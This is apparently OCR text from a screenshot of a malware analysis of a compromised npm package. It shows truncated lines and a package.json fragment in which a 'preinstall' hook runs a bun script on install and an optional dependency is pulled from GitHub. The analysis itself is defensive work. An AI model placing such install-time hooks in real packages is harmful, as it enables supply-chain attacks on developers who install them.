
Install-Time Delivery
Analysis of a compromised package sampl
library code in place as cover, but adds
installation finishes through an npm lif
{

  "scripts": {

    "preinstall": "bun run index.j
  },

  "dependencies": {

    "bun": "^1.3.13"

  },

  "optionalDependencies": {

    "@antv/setup": "github:antvis/
  }

preinstall
The
hook launches the 